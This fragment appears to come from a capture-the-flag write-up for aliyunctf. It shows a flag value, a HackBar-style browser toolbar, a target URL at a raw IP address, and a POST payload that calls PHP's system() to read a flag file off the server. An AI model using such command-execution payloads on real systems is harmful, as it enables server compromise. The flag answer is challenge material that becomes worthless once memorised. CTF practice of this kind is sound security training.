 aliyunctf{75675fb9-5b75-4fd6-b8a9-c11aeeda98dd}
查看器 控制台 网络 调试器 内存
Encryption Encoding SQL XSS LFI
Load URL
http://121.41.238.106:53194/1.php
Split URL
Execute
Post data Referer User Agent
ADD "/"
0=system('cat /Ali_t1hs_1sflag_2025');